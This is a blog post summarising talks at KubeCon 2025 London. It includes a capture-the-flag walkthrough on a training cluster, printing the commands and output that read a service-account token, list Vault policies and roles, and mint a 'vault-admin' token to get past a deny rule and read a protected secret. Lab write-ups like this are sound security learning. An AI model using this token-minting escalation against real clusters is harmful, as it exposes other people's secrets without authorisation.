KubeCon 2025: Our Takeaways
As per our annual tradition, we attended KubeCon, this year at the Excel in London. Here are our key takeaways from this exciting event. Join us as we share insights from keynotes, technical sessions, and even our adventure in the Kubernetes Capture The Flag challenge!


TL;DR
Given that some of our readers do not have the time to go over the long read, let me digest the most notable events here.
It should not come as a surprise that the topic of AI was very present. Going from observability, to routing or even using it to automate the development of thousands of controllers.
Next to this, it was made clear that the tooling enabling data in Kubernetes has reached a proper maturity level and deserves our consideration.
The CNCF (Cloud Native Computing Foundation) is ever evolving, with an overhaul of how their Technical Advisory Groups operate to make it future proof, while also making it easier for people to find jobs where they can work on actual open-source with the launch of https://gitjobs.dev/.
This year, some of our ops people made their first move in to the world of Capture The Flag - needless to say, it was great fun and we're looking forward to next year's edition!
Day 0 - CloudNative Summits
Day 0 includes specific summits like Data on Kubernetes Day, Platform Engineering Day, etc. Whatever is HOT in the CNCF space, will be found here. The talks below span several of these topics. See the full schedule fo this day here.
Intro to Data on Kubernetes Day
We got a warm welcome to the data on Kubernetes Day, with right off the bat, some handy resources.

Postgres on Kubernetes for the Reluctant DBA - Karen Jex, Crunchy Data
- Talk on sched.com
The TL;DR of this talk was that Postgres (or other DB's) on Kubernetes are a common and mature practice.
Karen ran some interesting polls among the audience that showed that around 50% of the audience already runs databases in production on Kubernetes, with the biggest challenges being Backups, Stability and knowledge gaps.


Lightning Talk: Introducing LLM Instance Gateways for Efficient Inference Serving - Abdel Sghiouar, Google Cloud & Daneyon Hansen, solo.io
- Talk on sched.com
The TL;DR of this talk was that there is this Inference extension to the Gateway API that focuses on GenAI specific workloads.
Where we're all familiar with how to route traffic to web-apps, the routing of requests to GenAI is on a whole other level. We have bigger contexts, longer wait times, harder to cache, etc...

To accommodate this, there is this extension to the Gateway API that should enable easier load balancing, model aware routing and more of those delicious things one might want.
Benchmarks of these will be published soon.

The Past, the Present, and the Future of Platform Engineering - Mauricio Salatino, Diagrid & Viktor Farcic, Upbound
- Talk on sched.com
The TL;DR of this one is that we've been on a path of building platforms a long time, but the question is what's next. Blueprints are becoming a thing. And there's still a lot of unsolved questions - such as 'should we hide Kubernetes?' and 'what can AI do in this space?'.
If the name Viktor Farcic rings a bell, that might because he is that guy from DevopsToolkit on youtube - a very pleasant person to have a chat with if you have the chance.

Viktor and Mauricio started out explaining their backgrounds as developers, automating their jobs away with scripts, something 20 years ago. Scripts were shared, and became tools and then these tools evolved in to bigger tools and products.
So we started with Hudson and then to Docker. Where Docker was a tool handy enough to run your code anywhere - besides production. But then the likes of Mesos, Swarm and Kubernetes came along changing that.
And for the first time, the whole industry settled on a common way on where to put their stuff on. Kubernetes.
All this happened up until something like 7 years ago, and then came along this concept of 'platform engineering', and it's been growing ever since.
And there's no need to re-invent the wheel. We've seen the hyperscalers and cloud giants prove the same recipe over and over again. And that's the proven setup of Service providers and Service owners
It's basically all built around API consumers and controllers. These controllers can be named different things, but it's always the same.

And guess what, the API and Controller part is exactly what Kubernetes is. One might know it as a container orchestrator, but that would be selling it short.
One might build their own controller, or use a 3rd party one, it doesn't matter. That allows us now to build our own APIs.
We might use one or more of the likes of
Once the required capabilities are discovered, it's merely plugging in the right tooling to result in the desired APIs and Controllers.
book mentioned: Platform engineering on Kubernetes
The next step is then figuring out dashboards, GitOps and observability.
And this bring us to the next level, defining blueprints that enable business to bootstrap a platform.
And we're seeing now that CNCF is certifying platform engineering practices, which is great, but we still have some questions to answer along the way.
Should we hide away Kubernetes from developers, like hyperscalers did hide away the used technology?
The answer is probably 'Hide the complexity' rather than hiding Kubernetes.
We also see some multi-cluster tools rise up that could turn more heads in the future:
With the latest on the list requiring the mandatory question, how about AI in our space? What can tools such as Dapr-Agentic offer in the future?
Product Thinking for Cloud Native Engineers - Stéphane Di Cesare, DKB - Deutsche Kreditbank & Cat Morris, Syntasso
- Talk on sched.com
The TL;DR of this talk was the benefit platform teams could have by adopting some of the product methodologies to show that they're driving business critical stuff.
Problem: Operational work often goes unnoticed compared to feature development, leading to unbalanced performance evaluations. Infrastructure is business-critical but sometimes still viewed as a cost centre as if it were printers and network cables rather than being the business critical value driver it often is.

I failed to capture the context, but had a good laugh at xlskubectl. Can our BizOps now take on some of the Ops tasks? It would justify the name they stole from us 😄
By showing off the value of the platform work, focusing on the outcome rather than output/throughput, we can rectify the problem of value delivery going unnoticed.
One of the hard things to do is make the coordination work visible. A good read would be on Glue.
We should focus on user value and put problems before solutions, and outcome before output. We should think of products rather than projects. This means defining the lifecycle, ownership, etc.
- Book Tip: Team topologies
- Book Tip: Escaping the Build Trap
- Book Tip: Transformed
When thinking of User value, be sure to not only think of the direct user, but also of management, finance or anyone else that could be interested.
Be sure to not only focus on value added, but risk mitigated... as that plays a huge role in the value stream that might be undervalued.
Also be sure to always start from a deep understanding of the problem, and understand the divide that exists between problem and solution spaces.

One of the often overlooked tools in the product toolbox - that also can be leveraged for platform engineers - is shadowing your users. This often results in discoveries that are very different than the issues that are being reported.
Be sure to make the best out of value-mapping. Some techniques that could help with this:
- Service Value Stream
- RICE
Metrics
Be sure to track metrics of the value of your work. If you don't, someone else will - potentially a manager, drawing the wrong picture. And again, be sure to measure outcome rather than output.
- Book Tip: Platform Engineering by O'Reilly
Some frameworks that might help tracking these are:
- DORA
- SPACE
- DX CORE 4
With a good comparison of these being available at https://octopus.com/devops/metrics/, where the developer efficiency metrics are your platform product metrics.
Some immediate todo's
- Shadow users
- Be the toddler in the room asking 'why'
- Follow business updates
- Implement proper instrumentation (Dashboards)
Kubernetes the Hard Way: A Live Journey - Sandeep Kanabar, Gen (formerly NortonLifeLock) & Lucy Sweet, Uber
Kelsey (the godfather of Kubernetes the hard way) himself did a drive-by visit to this talk and took the mic for a short minute.
He explained how back in the day, Kubernetes was hard and no one understood it. Scripts like kubesh would deploy a Kubernetes, and if it failed, hardly anyone could figure out why.
That's where the original kubernetes-the-hard-way came in, to give people a taste of all the components and how they interconnected.

There are no learnings for you here, rather, I'd urge you to explore it at your own pace.
It's some sick and twisted kind of "fun"
Choosing a Service Mesh - Alex McMenemy & Dimple Thoomkuzhy, Compare the Market
- Talk on sched.com
The TL;DR for this one is that a good process and path is required for deciding on whether a mesh will solve your problems, on how to decide which ones fit, and what your revert strategy is.
This talk taking place in the LinkerD day track kind of gave away what 'won' in their discovery, but does not take away from the good decision path they set out.

As the screen above indicates, they went through several steps, starting with identifying their 'problems'.
They then figured out whether Meshing would fix that, followed by which solutions would potentially fit their requirements.
They then had a go at Istio, but found that the rollout was technically challenging, especially with no knowledge in the team. Also the maintenance (upgrade and DR) was hard, and support hard to come by. So they pivoted.
Then they landed on LinkerD that offered an easy enough rollout, a low barrier to entry for their team lead with appropriate workshops and training.
Day 1 - KubeCon
Let's start with an apology for the potato photos. One apparently needs to apply for a permit, with a long list of strings attached, to be permitted to use something else besides a phone to take pictures at/around the excel venue.
Keynote: Welcome Back + Opening Remarks
There were over 12500 people present, and that was pretty impressive.


The main point of this talk was the Save The Date topic:
- 23-26 March 2026 -> KubeCon Amsterdam
- 15-18 March 2027 -> KubeCon Barcelona
Keynote: Into the Black Box: Observability in the Age of LLMs - Christine Yen, CEO and Cofounder, Honeycomb
- Talk on sched.com
The TL;DR of this talk was mainly that our old practices, such as testing, monitoring, deploying, etc fail short when it comes to LLM. We've built for a deterministic world, and GenAI are everything except that.

But there is hope! We've already made progress on several areas


Observability is about observing what happens and moving these observations in the development process.
Software has always been unpredictable, and it is certainly not less so with AI... With the difference that users are now using it in production.
Read up at: https://www.honeycomb.io/blog/hard-stuff-nobody-talks-about-llm
Keynote: AI Enabled Observability Explainers - We Actually Did Something With AI! - Vijay Samuel, Principal MTS, Architect, eBay
- Talk on sched.com
The TL;DR of this talk was that AI can hallucinate and render an overload of unorganised data useless. It needs the proper guidance. At eBay they have built a bunch of explainers - for e.g. monitors, dashboards, etc.
Vijay started by stating that complexity never goes down, making observability intense.
And as this complexity keeps on growing, it is only natural that it surpasses the human capability of storing the entire mental model.

All of this infrastructure is doing wildly different things, and also moving a lot of money around. So like many around the industry, they turned to AI as a potential solution.
They concluded that the main issues with AI is that it is often considered a silver bullet that can eliminate engineering work. That results in companies biting more than what they can chew, resulting in a lot of unexpected and unhandled randomness.
So eBay sat down at the drawing board and developed GROOT where they use event-based-graphing to determine root-causes.
This, in turn, is partially based on earlier work from Uber.

They found that this was needed, as with too much data the layering of deterministic queries on top of each other only resulted in more hallucinations and random returns, rendering the whole operation useless.
So they used their method to clean the source data, and decided to build specific explainer blocks:
- trace explainers
- log explainer
- metric explainer
- change explainer
Each of these are good at what they intend to do, but nothing broader.
At the end, he stated that the world of LLMs and the tooling around it are a bit like the Wild Wild West, and could use some more structured standardisation of signals, so we can train reusable models that can be shared more easily.
Sponsored Keynote: Evolving the Kubernetes User Experience - Andrew Randall, Principal Product Manager, Microsoft
- Talk on sched.com
The TL;DR of this talk is that there is now a SIG-GUI to provide a (web)GUI for Kubernetes
Remember Windows 95? Remember how people used to like clicking the GUI more than being in the terminal? Well, it wouldn't be Microsoft if they didn't argue the same goes for Kubernetes.

Imagine a standard interactive Kubernetes dashboard/GUI where one could one-click install and run cert-manager! The future is now! There is a SIG for that.
My immediate thought was 'Do we then also get a BIN namespace where deleted/destroyed pods go to? And if so, can we delete that namespace?'
Keynote: Rust in the Linux Kernel: A New Era for Cloud Native Performance and Security - Greg Kroah-Hartman, Linux Kernel Maintainer & Fellow, The Linux Foundation
- Talk on sched.com
The TL;DR of this talk was that Rust in the Linux kernel brings advantages, but that this needs some adoption, which is not always equally enjoyed by all. But it'll make sure the Linux kernel stays relevant and (even more) secure for the next 30 years.

Linux is running the world, from the satellites in space all the way to the cow-milking-machine at the dairy farm.
Many of the bugs revolve around memory safety in C, where a reviewer missed something.
Rust would not prevent memory allocation errors, but would crash the kernel rather than allowing for a take-over.
The focus is also on the Developer and reviewer, rather than on the compiler. So making it easier to review should, over time, lower the burden on maintainers.
Keynote: Empowering Accessibility Through Kubernetes: The Future of Real-Time Sign Language Interpretation - Rob Koch, Principal, Slalom Build
- Talk on sched.com
This talk blew my socks off, as it was entirely presented in epic sign language.
As the Co-chair of the CNCF Deaf and Hard of Hearing Working Group, Rob is investigating ways of leveraging system vision and AI to recognise sign language.
This turned out to be very hard, as many subtle differences are picked up not at all, barely, or completely incorrectly by the systems' optical sensors.
Rob basically went over all the challenges they've had so far. Not only the signs themselves are an issue, but the background of where the person is located, the subject's skin tone, or simply lighting - any of these can throw a system completely off.
I was too engaged and forgot to take snaps of the presentation.
One of the things I learned is that there is a special way to give a big applause for the hearing impaired.
Dapr + Score: Mixing the Perfect Cocktail for an Enhanced Developer Experience - Mathieu Benoit, Humanitec & Kendall Roden, Diagrid
- Talk on sched.com
As I'd seen the Dapr name pass by multiple times but still had no idea what it was, I got curious about this talk, especially because it stated to be improving DevEx.

However, it became quickly clear that Dapr needs to be imported/embedded in your app code, making it entangled throughout your source-code. This - in our book - is not acceptable.
The cool party trick however was when they then used Score on the demo application, to deploy the app locally, without the developer needing to care what it would actually run.
🚩 An Introduction to Capture The Flag - Andy Martin & Kevin Ward, ControlPlane
- Talk on sched.com
Steven (my ops colleague) and myself embarked on an introduction to CTF. Till now we always refrained from participating because of the time it consumes... but found ourselves liking this introduction very much.
We got credentials to SSH into our own Kubernetes cluster, where we were welcomed with the following message
Our targets are getting smarter, and started to keep their secrets in a vault instead of out in the open.
This is great, but we think we've found a way in. Leverage your initial access, and find those flags.
So off we went. One assisted with the power of Claude, with the other just smacking his face against the keyboard.
So I'm not sure if this was the best thing to do, but I wondered what pods were running.
kubectl get po
NAME READY STATUS RESTARTS AGE
dev-workload-5868c946cd-tss5s 1/1 Running 0 3h2m
entrypoint-deployment-54c56dd99b-2qt2g 1/1 Running 0 3h2m
production-workload-6bfc67f76b-xjdkf 1/1 Running 0 3h2m
I also wondered what those pods looked like
kubectl describe po/production-workload-6bfc67f76b-xjdkf
Name: production-workload-6bfc67f76b-xjdkf
Namespace: default
Priority: 0
Service Account: default
Node: node-2/10.0.237.73
Start Time: Wed, 02 Apr 2025 10:36:18 +0000
Labels: app=production-workload
pod-template-hash=6bfc67f76b
Annotations: cni.projectcalico.org/containerID: 47c9fe1eb7b2c3f0678400fc66e39c20fe99281782878df6bf91bd5878b40bf3
cni.projectcalico.org/podIP: 192.168.247.2/32
cni.projectcalico.org/podIPs: 192.168.247.2/32
Status: Running
IP: 192.168.247.2
IPs:
IP: 192.168.247.2
Controlled By: ReplicaSet/production-workload-6bfc67f76b
Containers:
production-workload:
Container ID: containerd://8cae89224c0ea17fa1e89789caa0bdd259ba65dac377235259134a77215a40aa
Image: controlplaneoffsec/daylight-robbery:latest
Image ID: docker.io/controlplaneoffsec/daylight-robbery@sha256:5c307540c3b0e83c1019d4b44790ccd4c94b56962bcc3a9db2db00d64fc3fcd9
Port: 3000/TCP
Host Port: 0/TCP
Command:
/startup/entrypoint.sh
State: Running
Started: Wed, 02 Apr 2025 10:36:33 +0000
Ready: True
Restart Count: 0
Limits:
cpu: 500m
memory: 128Mi
Requests:
cpu: 250m
memory: 64Mi
Environment:
ENVIRONMENT: prod
VAULT_ADDR: http://vault.vault.svc.cluster.local:8200
Mounts:
/startup from entrypoint-volume (rw)
/var/run/secrets/kubernetes.io/serviceaccount from kube-api-access-dcz47 (ro)
Conditions:
Type Status
PodReadyToStartContainers True
Initialized True
Ready True
ContainersReady True
PodScheduled True
Volumes:
entrypoint-volume:
Type: ConfigMap (a volume populated by a ConfigMap)
Name: entrypoint
Optional: false
kube-api-access-dcz47:
Type: Projected (a volume that contains injected data from multiple sources)
TokenExpirationSeconds: 3607
ConfigMapName: kube-root-ca.crt
ConfigMapOptional: <nil>
DownwardAPI: true
QoS Class: Burstable
Node-Selectors: <none>
Tolerations: node.kubernetes.io/not-ready:NoExecute op=Exists for 300s
node.kubernetes.io/unreachable:NoExecute op=Exists for 300s
Events: <none>
So one of the first clues was visible here:
VAULT_ADDR: http://vault.vault.svc.cluster.local:8200
Now for the credentials to that vault we can see those are probably in
/var/run/secrets/kubernetes.io/serviceaccount
So we hopped on one of the pods with an interactive shell.
And since we were uninitiated in the usage of Vault, the entrypoint.sh provided some handy guidance.
cat /startup/entrypoint.sh
#!/bin/sh
curl -s http://vault.vault.svc.cluster.local:8200/v1/auth/kubernetes/login -d "{\"role\":\"app\",\"jwt\":\"$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)\"}" | jq -r .auth.client_token | vault login -
vault kv get -mount=secret "$(echo $ENVIRONMENT)_key" > index.html
python3 -m http.server
So we can auth to that vault with this (or we could have used the above curl command... but once you're in the help pages, you keep on digging)
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
vault write auth/kubernetes/login role=app jwt=$TOKEN
So now we could go poke around in the vault to figure out what was in there.
vault kv list secret
Keys
----
dev_key
flag
flag2
prod_key
sshkey
And do we spy the flag there?

But then there was a flag2... :grin:
vault kv get secret/flag2
Error reading secret/data/flag2: Error making API request.
URL: GET http://vault.vault.svc.cluster.local:8200/v1/secret/data/flag2
Code: 403. Errors:
* 1 error occurred:
* permission denied
AAARRRGH, what's this?
Since we had no idea how the vault permissions work, we had to go look for some resources online, that told us we could use a token assigned to a role to access the resource.
But what role? Here I was at a bit of a loss, as I started looking at Kubernetes ServiceAccounts to which I had no access and I thought I had to get access somehow.
I was convinced I would need to find a way to get permissions to alter/grant these SA's somehow, but could not even list them at first. This felt frustrating.
After messing around for a (long) bit, I discovered the documentation was talking about roles and policy within a vault.
vault policy list
app
default
readallthethings
root
And after some RTFM, turns out we can look at these.
vault policy read app
path "secret/*" {
capabilities = ["read", "list"]
}
path "secret/data/flag2" {
capabilities = ["deny"]
}
path "secret/data/sshkey" {
capabilities = ["deny"]
}
path "sys/policies/*" {
capabilities = ["read", "list"]
}
path "auth/kubernetes/role/*" {
capabilities = ["read", "list"]
}
And I learned we can show the roles available to us
vault list auth/kubernetes/role
Keys
----
app
readallthethings
Well, that's interesting. A role that is called readallthethings
And apparently, this is bound to a service account
vault read auth/kubernetes/role/readallthethings
...
bound_service_account_names [vault-admin]
...
So whilst we can't list our service accounts, we know that there is a readallthethings role, bound to a vault-admin serviceaccount. With the previous learning that I was looking for the SA to create a key for, I tried doing that for this TOKEN=$(kubectl create token vault-admin)
Followed by vault write auth/kubernetes/login role=readallthethings jwt=$TOKEN
Success! You are now authenticated.
WOOP!
So, let's check if we can now open flag2 with this newly create token and access to the role that was unknown to us before
vault kv get -mount=secret flag2
== Secret Path ==
secret/data/flag2
======= Metadata =======
Key Value
--- -----
created_time 2025-04-02T10:36:15.351208278Z
custom_metadata <nil>
deletion_time n/a
destroyed false
version 1
==== Data ====
Key Value
--- -----
flag flag_ctf{okay_now_its_all_the_secrets}
One of the things I did along the process was list all the permissions my user had, and was kind of baffled that I could 'get' serviceaccounts, but I could not really. The ability to create pods seemed wild for a challenge like this, if it would not be required... so I concluded at some point I'd have to look at escalating privileges through the generation of a new pod. That was way off!
kubectl auth can-i --list
Resources Non-Resource URLs Resource Names Verbs
serviceaccounts/token [] [] [create]
selfsubjectreviews.authentication.k8s.io [] [] [create]
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
pods/exec [] [] [get create list]
pods/log [] [] [get create list]
pods [] [] [get create list]
nodes [] [] [get list]
[/.well-known/openid-configuration/] [] [get]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks/] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
serviceaccounts [] [] [get]
services [] [] [get]
But we had great fun, and might come back for tomorrow's REAL CTF.
Day 2 - KubeCon
Keynote: Mind the Gap: Bridging Cloud Native Innovation with Real-World Use
- Talk on sched.com
Spotify
In today's keynote, we learned from Spotify that Backstage has now been open-sourced for 5 years.

Before that, it was already used as an internal tool to eliminate context switching, fragmentation, cognitive load, duplication, etc.
By open-sourcing the tool, they are now also servicing other users, and even had to adapt their own backend to cope with the requirements of the community.
This forced them to rewrite their old backend, again eliminating the old and legacy burden.
Had they not open-sourced Backstage, they'd probably still be on that legacy platform, getting hindered by it on a daily basis. So they're super happy with the decision to go open-source.
And for that reason, they were glad that they could now also announce that the Spotify Portal for Backstage was also going open-source.
Apple
Apple, on the other hand, told us how they leveraged gRPC to secure communications between their devices and the backends. More specifically, given that they run Swift they leverage swift-grpc.
For all Apple related security news, you can check out security.apple.com.
gitjobs.dev
For people looking for a meaningful job, there is now a new job-site available, brought to you by the CNCF. https://gitjobs.dev/
Its main purpose is provide a platform where developers can find jobs where they can work with open-source and have an idea of how much they can contribute upstream.
Open Infra consortium is joining the LinuxFoundation
Since their work already regularly overlapped, they're now joining forces. Read all about it in the press release.
To back that up, someone from CERN told is how they were leveraging openstack since 2017, which helped them scale from petabytes to hundreds of petabytes. As they're looking at exabytes in the future, they're looking forward to what the future of this joining will bring.
